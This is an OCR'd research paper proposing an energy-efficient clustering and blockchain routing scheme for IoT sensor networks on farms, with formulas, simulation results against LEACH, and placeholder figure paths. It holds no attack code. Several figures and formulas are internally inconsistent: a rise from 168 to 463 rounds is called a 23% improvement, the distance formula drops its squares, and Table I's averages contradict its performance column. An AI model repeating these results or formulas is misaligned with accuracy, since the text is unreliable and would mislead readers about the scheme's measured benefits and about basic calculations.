IoT has started to play a major role in our daily life in recent years, extending our perceptions and the ability to modify the environment around us [1]. IoT is defined as interconnecting physical devices that allow data collection and exchange of these information [2]. The Global Internet of Things Standards Initiative identified IoT as an infrastructure for the information society. IoT permits the sensing or remote operation of devices through established system that creates opportunities to incorporate the universe more directly into computerized systems and improve performance [3].As IoT combines with other technologies such as WSN and blockchain the technology is an illustration of the more general class of smart structures, including inventions, such as smart grids, smart cities, smart homes as shown in Fig. 1 [4] and smart agriculture [5]. The Internet of Things (IoT) has pervasively penetrated the most facets of human life everywhere in recent years, such as towns, households, universities, industrial plants, organizations, agricultural ecosystems, hospitals and health centres [6].

The agriculture sector in particular applies IoT for transformation of farming techniques [7]. IoT is a diverse system with several types of devices from different companies gathering, distributing, storing, analyzing data and taking appropriate action. To combine a large number of different devices the IoT faces many challenges [8]. One such problem is routing, which defines a transmission route from a source

IoT system to base station [9]. In fact, agricultural field in smart farming is generally made up of several clusters that can be designated for different farming activities. Different monitoring strategies may be required for each of those activities [10]. In addition, smart farming is particularly categorized by the high density of IoT nodes in wide range placements. It generally results in heavy data sharing, which directly induces network crowding, radio interfering, latency issues and high energy usage [10]. Though, in most multi-cluster farms, only basic data from each cluster is generally required, rather than complete data via automated routing as some time only the average temperature and humidity information is needed [11,12]. Incompatibility issues between different IoT devices and between the different areas where IoT is deployed are also posed due to improper communication protocols as shown in Fig. 2 by AWS (Amazon Web Services) [13].

Most IoT communications go from nodes to gateways which route information server remotely. Node-level communication between peers is not very common, excluding for specific applications, for example in smart swarms [14]. IoT applications also require decentralization when no trusted centralized system exists [15]. IoT is well known in smart farming but only patented systems are installed which lead to problems with compatibility and connectivity among dissimilar devices. To address limitations on IoT since its inception, blockchain integration with it will be one of the best solutions. Blockchain is changing many industries by opening up new innovation paths as shown in Fig. 3. The blockchain will decentralized provide protection and privacy to IoT data. Blockchain with IoT using homomorphic encryption offers a secure, decentralized IoT network where the IoT data is stored safely in the blockchain instead of centralized servers [16].

Blockchain technology is an online platform which tracks and records transactions chronologically resources via distributed registers (shared ledgers). Transactions in the network may include such as receiving and sending cash payments for services and products, making reservations, booking hotel rooms or flights, signing contracts, and so on. In addition, blockchain technology allows you to track asset ownership if you lease it to a third party. In short valuable things can be leased, recorded, exchanged and tracked on the blockchain platform and their duplicate transactions records are shared at the same participating agent's time with in the network [17].

Blockchain is the evolutionary next step for smart agriculture. This technology has great potential for smart farming and allows data sharing more transparent, safe and effective for smart farming. Blockchain technology will make IoT data routing more secure and can block attacks on the IoT network especially in agriculture domain because according to our knowledge extracted from literature this problem in smart farming for developing appropriate routing protocols was never been undertaken. Therefore, this research presents a novel routing scheme IoT with BlockChain that will be a feasible routing communication scheme by getting IoT nodes on the blockchain which make the routing data more secure and purified while IoT network with low energy consumption than that of existing networks.

Fig 1. IoT based Smart Homes Application.



Fig 2. IoT Architecture.



Fig 3. The IoTChain based on Blockchain.

II. Literature Review

Researchers developed as system based on WSN technology sensors are deployed in farm which sense the information associated to humidity, temperature, sunlight and wind speed. Artificial neural network algorithm is applied on sensed information to categorize and to form clusters. Clusters are then investigating with predefined data set to generate the output. Because of particular crop condition, the expected result shows the diseases can be caused [18]. Authors developed a system based on media access control layer which collect agricultural farm environmental information periodically and transfer to end user through MAC lay protocol [19]. The researchers suggested a Zigbee protocol to track the agricultural environment. Wireless sensor nodes are used in the farm to capture live information and send this information via the Zigbee protocol to the base station (BS) [20]. Irrigation is a very important aspect of agriculture in order to improve current structures researchers introduced Low energy adoptive clustering hierarchy (LEACH) protocol in agriculture in which most nodes are sent data to cluster heads, with cluster heads combining and reducing the data and sending it to the base station. At each round, each node uses a stochastic algorithm to decide whether it will become a head of the cluster in this round [21]. Authors developed a multi-path routing scheme in order to reduce the energy expended during the selection process of the forwarding nodes in order to prolong the network's existence [22]. Researchers has developed an analytical data collection protocol that takes into account the clustering and multi-path routing to extend the life of the network in IoT network [23]. Authors proposed a data packet interception protocol between the greenhouse agriculture network IoT nodes as one of the layers of their network. [24,25].

The researchers proposed a cluster-aided multipath routing method that distributes the selected farm among regions and nodes are deployed in the regions and one CH for each region is selected which collect data for nodes and transfer this information to base station. Nodes deployed in the regions use tradeoff technique for decision making to take residual energy among themselves and between the neighbored nodes which lead to low energy consumption [26].

Literature review on existing IoT based systems showed some of its limitations which can be overcome by integrating it with blockchain. Blockchain technology can be applied in various sectors in addition to its basic characteristics such as cryptocurrencies and smart contracts (the most important is shown in Fig. 4 where IoT technologies are required, such as data storage identity management, smart living time stamping services, intelligent mobile crowd sensing supply chain management systems, cyber law and security [27].

Researchers focused on IoT device management through a blockchain [28]. The energy sector may also benefit from the application of a blockchain to IoT and authors developed a blockchain-based system that enables IoT devices to pay for services without human intervention to each other [29]. Researchers have also proposed architectural cluster structure based on blockchain SDN. The Peer to Peer network distributed among controllers and the absence of intermediaries for secure communication leads to the design of the proposed architecture in a stable and comparable way. Inside the SDN domain the P2P relation between the IoT devices can be observed [30]. Authors proposed a blockchain based thin client authentication scheme for IoT network which use public key infrastructure (PKI) to secure communication between IoT devices which identify each ID for each device to avoid the problem of single point of failure [31].

Research proposed decentralized framework based on IoT and blockchain for green agriculture to guarantee authentication and robust credentials of IoT devices named as bubbles of trust which create secure virtual regions (bubbles) which protects the data integrity. This system resists again attacks on IoT network as shown in Fig. 5 [32].



Fig 4. BIoT Applications.



Fig 5. IoT and Blockchain System for Agriculture.

III. Motivation

The related literature focuses on mechanized routing to reduce energy consumption in order to enhance the life of the network which highlights weakness to lead the research problem. Drawing on literature review, CH is held accountable to communicate cluster data straight to BS which leads to high energy consumption. Cluster head far from the BS use high energy to transfer data to BS in one hop. Thus, these problems lead to the rapid exhaustion of cluster heads which are away from the BS. Another issue is the transfer of aggregated data without filtering of redundant information which also lead to consume extra energy. In most Agricultural protocols such as LEACH [21]. CH broadcast information direct to BS and unbalanced load sharing between CHs has preferred to expend their energy quickly, thereby disrupting the data transmission cycle and shortening the life of the network. To resolve these problems this research, propose an energy-efficient and secure IoT with Blockchain scheme.

IV. Internet of Things (IoT) Network

At some point of our research we took the preliminary concept from the LEACH protocol which is greatest protocol among available schemes to reinforce network overall performance, minimize energy use and extend the system's lifespan. For the purpose of low energy consumption and more longer network life than LEACH protocol we propose a novel scheme IoT-based Agriculture. The objective of this scheme is to acquire and share records from IoT nodes installed in the cluster farm and to pass information to BS viz. sink as illustrated in Fig. 6.



Fig 6. IoT based Farm with Clustering.

A. Initialization Phase

In order to conduct research, we selected area of 500 × 500 m^2 and distributed that area among clusters and IoT nodes are placed in various clusters randomly. This research used different IoT nodes such as soil moisture, humidity, temperature, air pressure and water level. Nodes in the farm are shared among clusters so that each cluster accommodates all five nodes and does not communicate with each other in the same cluster but communicates most effectively with their CH for transfer of information to base station through sink.

B. LEACH First Order Radio Energy Model

This research work makes specialty on First Order Radio Energy Model wherein radio dissipates $\mathrm{E_{elec}} = 50$ nl/bit to run the transmitter or receiver circuit system and $\epsilon_{\mathrm{amp}} = 100$ pJ/bit/m for the transmit amplifier to achieve an satisfactory $\frac{\mathrm{E_b}}{\mathrm{N_0}}$ as shown in Fig. 7 these values are to some extent improved than the available state of the art in the radio design It is also assumed that an e^2 energy loss due to channel transmission. Thus, to transmit a 3-bit message a distance l using radio models the radio dissipates.

$$E_{T_x}(m,l) = E_{T_{x-elec}}(m) + E_{T_{x-amp}}(m,l) \tag{1}$$

$$E_{T_x}(m,l) = E_{elec} * m + \in_{amp} * m * l^2$$

To receive message radio expands:

$$E_{R_x}(m) = E_{R_{x-elec}}(m)$$

$$E_{R_x}(m) = E_{elec} * m \tag{2}$$

A transfer of a message is not cheap process therefore scheme make efforts to reduce transmission distance as well as reducing the number of operations for each message.



Fig 7. First Order Radio Model.

C. Mechanism of Clustering

Clustering process started after IoT nodes had been deployed to a cluster farm and each cluster is denoted as G. Every cluster has similar node form, or different depending on the actual requirement. For each cluster one cluster head (CH) is selected and all nodes pass information to their respective CH.

- CH Selection

CH selection takes two things into account: Initial the optimum ratio of nodes in a network and the record of nodes operating as cluster head. It is based totally on random number generation between 0 and 1 to take the decision for each n node. If the random number generated has a lower value than the threshold value (Tn) for that round the communicating node is to become cluster head.

$T_{(n)}$ value is determined as follows:

$$T_{(n)} = \begin{cases} \frac{\mathrm{P}}{1-\mathrm{Px}(\mathrm{\ r\ mod}\,\frac{1}{\mathrm{P}})} & \mathrm{n} \in \mathrm{G} \\ 0 & otherwise \end{cases} \tag{3}$$

Since p is an acceptable proportion of CH, the number of rounds is referred to as r and G represents set of nodes. There is equal opportunity for all nodes and they have 1/p chance in each round to become CH. Cluster heads inform their member nodes that they have been chosen as CHs through advertising message in advertising phase and member nodes enter the cluster after receiving message from CH.

D. Routing Phase

For efficient routing first we introduced a novel IoT clustering protocol (IoT-based Agriculture) and then integrated IoT with blockchain to get more better results. Three step data transmission technique is introduced. In initial step member nodes collect information share with their respective cluster head and in second step CH transfer information to sink while in final step sink transmit information to BS. Whole process is illustrated in Fig. 8.

$$T_{(n)} = f_{(x)} = \left\{ \ \frac{\mathrm{P}}{1-\mathrm{P}\left(\mathrm{r\ mod}\,\frac{1}{\mathrm{P}}\right)} \ \ \mathrm{x}\ \frac{E_{residual}}{E_{initial}}\ m_{opt} \ \text{for all} \in \mathrm{G} \right. \tag{4}$$



Fig 8. IoT based Agriculture Clustering Scheme.

Wherever $E_{residual}$ is node level residual energy and where $E_{initial}$ the initial is level energy. Therefore, the optimal number of clusters m_{opt} could be written as

$$m_{opt} = \sqrt{\frac{E_{fs}}{E_{amp} l^4 (2m-1) E_0 - m E_{DA}} X} \quad (5)$$

Where X is the network diameter while E_0 represents the preliminary energy source. To transmit and receive data, this model could be adopted as an extension of the First Order Radio model and calculated as equations "(6)"

$$E_{TX} = f(x) = \begin{cases} m * \left(E_{elec} + \epsilon_{fs} * l^2\right), \ l < l_o \\ m * \left(E_{elec + \epsilon_{mp}} * l^4\right), l \geq l_o \end{cases} \quad (6)$$

For the normal transmission range of IoT nodes the distance threshold is l_o. *where as* E_{elec} and ϵ_{fs} are energy dissipation to route the radio and transmitter amplifier having values 50 nJ/bit and 10 pJ/bit/m^2 . m is denoted the data packet size and ϵ_{mp} is multi path model of transmitter amplifier and having its value is 0.0013 pJ/bit/m4. Therefore receiving energy E_{RX} can be considered as

$$E_{RX} = m * E_{elec} \quad (7)$$

Assume that the sink is positioned outside the farm and nodes are deployed in the cluster farm are properly aware of where is the sink is placed and equally unable modify its place. A CH is selected on the basis of higher energy and a lesser Euclidean distance to sink and GH. We assume the Euclidean distance between any two nodes a and b to the next two dimensions of the Euclidean distance as:

$$\mathrm{l}\,(a, b) = \sqrt{(x_2 - x_1) + (y_2 - y_1)} \quad (8)$$

where x_1 and x_2 are the width dimensions, y_1 and y_2 represent dimensions of length of nodes a and b correspondingly. Nodes which selected as CH collect and transfer information from nodes to grid head (GH) and GH transmit information to the sink. The purpose of this methodology is to reduce unnecessary operations and its features are shown in equation "(9)"

$$Min \sum_{r=1}^{r=max} \mathrm{WE}_{\mathrm{consumed}}\ (\mathrm{r})\ \forall_{\mathrm{r}}\ \epsilon \mathrm{R} \quad (9)$$

$\mathrm{WE}_{\mathrm{consumed}}$ is calculated using equation (5)

$$\mathrm{WE}_{\mathrm{consumed}} = \sum_{i=1}^{N} \mathrm{l_o}\ (\mathrm{i})\ \mathrm{x}\ (\ \mathrm{E_{TX}} \mathrm{Control\ packet} + \mathrm{E_{RX}}\ \mathrm{Control\ packets}) \quad (10)$$

Where $\mathrm{WE}_{\mathrm{consumed}}$ is the quantity of energy spent by node and $\mathrm{l_o}$ is the cumulative distance. while $\mathrm{E_{TX}}$ ControlPacket is the energy consumption during packets transmission. To obtain the objective specified in equation "(4)" we divide the total node energy into diverse equivalent portions, named as energy levels (EL) that can be determined from equation "(6)".

$$\mathrm{EL} = \mathrm{Eo/TL} \quad (11)$$



Fig 9. Flowchart for IoT with Blockchain.



Fig 10. Blockchain Integration with IoT.

Where Eo is referred to as initial stationary node energy, and TL is defined as total energy level and depends on the IoT node's energy consumption level. and reciprocal proportional to EL When the TL value is minimum then the EL value will be maximum. IoT node chosen as CH remains as CH if the value of EL does not reduce. The node selected as CH remains as CH if the value of EL does not reduce the residual energy and there is no CH reselection step but if the residual energy of CH is reduced by EL, the control packet announcement will transmit the end of its selection as CH. And the new selection cycle for CH starts. Only the transmitting node remains active and all other nodes in the cluster shut off for energy efficiency. The CH has obtained data and begins aggregating to remove any duplication and then bundled as much data as possible for fair usage of bandwidth.

As in Fig. 9, the entire cycle is shown in the form of a flowchart.

F. Blockchain Integration with IoT

Blockchain smart contracts have the ability to make the routing protocol more secure by eliminating redundant from aggregated data collected by IoT nodes and blocks the attacks on IoT network which lead to low consumption of energy and extend the lifespan of network. This research approach emphasis on using autonomously executed smart blockchain smart contracts. Thousands of collectively distributed mining nodes implements the functions and code of smart contracts and mutually agree with final results. One thing needs to be mentioned over here that blockchain network is made up of mining nodes. A computing machine that gathers, authenticates, and performs transactions is known as mining node as shown in Fig. 10.

V. Simulation Results and Discussion

Packet size for MATLAB simulation is 200 bits. 100 IoT nodes are randomly installed at cluster farm of $500\times500m^2$with four sink, and one BS is located outdoor. 5000 rounds were considered in each simulation technique. To assess the efficiency of our proposed scheme BlockChain with IoT it is compared with the current LEACH protocol applied in agriculture and IoT based Agriculture considering 5000 rounds in each technique. IoT nodes forward threshold data to the sink and in each round IoT node essential physical metrics are shared with its closest nodes in order to keep them aware of changing environments in the network. Nodes measure their distance from the neighboring nodes after every 100th round and responsible for sharing information with their respective CH which will further transfer information to base station via sink.

- Network stability period

First node dead time decides the network's stability period. As shown in Fig. 11 IoT-based agriculture has a much longer period of stability in agriculture than LEACH, as it only transfers data when there is a gap between the current value and the previously taken value. The first node of LEACH exhausts at 168 rounds where IoT-based Agriculture's first node exhaust after 463 rounds and shows 23% improvement.



Fig 11. Stability period of LEACH Vs IoT.

- Energy consumption

Energy consumption in networks is a major problem and a very important part of protocol development, system design and performance evaluation. IoT nodes are consumed low energy as opposed to WSN, and have longer network life. IoT-based agriculture therefore consumes 68 % less energy than LEACH's in agriculture as shown in Fig. 12.



Fig 12. Energy Consumption of LEACH Vs IoT.

- Network lifetime

It is the amount of time an IoT network is going to be fully operational. The moment that the first IoT node runs out of energy to send a packet is one of the most used concepts of network lifespan, since losing a node could mean that the network could lose any functionalities. Clustering mechanism plays an important role to reduce or enhance the network life such as LEACH in Agriculture CHs disperses the same energy in each round which reduce its life where as in our proposed scheme IoT based Agriculture CHs disperse different energy in each round due to proper load balancing therefore it increase the life to network by 112% than that of LEACH as seen in Fig. 13.



Fig 13. Comparison of Network Lifetime of LEACH Vs IoT.

In rural areas farmers often have low incomes especially in developing countries and cannot afford to replace the IoT network. Thus, it is very important for the IoT network to have a longer lifespan to reduce replacement cost burdon on famers and it can only be done if the IoT network uses low energy during data transfer. To make this possible the transfer of redundant data needs to be blocked during data transmission and attack on IoT network may be also avoided.

To block flow of redundant data and attack on IoT network we integrated blockchain with IoT and propose a new scheme IoT with Blockchain and evaluate the results with our own IoT based agriculture scheme. Fig. 14 and Table I show that IoT with the Blockchain scheme increases the network stability period by preventing the transmission of redundant and unwanted data and keeping transmission losses lower. In the simulations of 5000 rounds the initial node of IoT based agriculture exhausts at 463 rounds while IoT with Blockchain exhausts at 513 rounds thus increasing the stability period by 2%.



Fig 14. Stability period IoT based Agriculture and IoT with Blockchain.

TABLE I. NETWORK STABILITY PERIOD OF IOT BASED AGRICULTURE AND IOT WITH BLOCKCHAIN

Scheme	**Number of rounds**										
	500	1000	1500	2000	2500	3000	3500	4000	4500	5000	Average	Performance
IoT based Agriculture	1	42	65	70	78	83	89	91	91	93	70.3	100%
IoT with Blockchain	0	20	57	70	79	88	92	93	94	96	68.8	102%

TABLE II. ENERGY CONSUMPTION OF IOT BASED AGRICULTURE AND IOT WITH BLOCKCHAIN

Scheme		Number of rounds									
	500	1000	1500	2000	2500	3000	3500	4000	4500	5000	Average	Performance
IoT based Agriculture	1.05	1.09	2.47	2.86	3.19	3.44	3.64	3.79	3.93	4.07	2,95	100%
IoT with Blockchain	0.56	1.11	1.58	1.97	2.30	2.54	2.71	2.84	2.97	3.07	2.16	73%

TABLE III. NETWORK LIFE OF IOT BASED AGRICULTURE AND IOT WITH BLOCKCHAIN

Scheme		Number of rounds									
	500	1000	1500	2000	2500	3000	3500	4000	4500	5000	Average	Performance
IoT based Agriculture	99	58	35	30	22	17	11	9	8	7	29.6	100%
IoT with blockchain	100	80	43	31	21	12	8	7	6	4	31.2	105%



Fig 15. Comparison of Energy Consumption (IoT based Agriculture and IoT with Blockchain.

The energy consumption of IoT with Blockchain is 27 percent less than that of IoT based Agriculture which means that IoT with Blockchain has longer life than IoT based Agriculture. The comparison results are shown in Table II and Fig. 15.

The simulation results in Table III and Fig. 16 indicate the network life for IoT based Agriculture and IoT with Blockchain schemes. IoT with Blockchain shows 5% improvement against IoT based Agriculture.

Accumulated results of all three schemes are illustrated as Fig. 17, 18 and 19. The IoT with blockchain scheme shows much better results that of LEACH and IoT based Agriculture.



Fig 16. Stability Period IoT based Agriculture and IoT with Blockchain.



Fig 17. Network Stability vs Rounds of all 3Schemes.

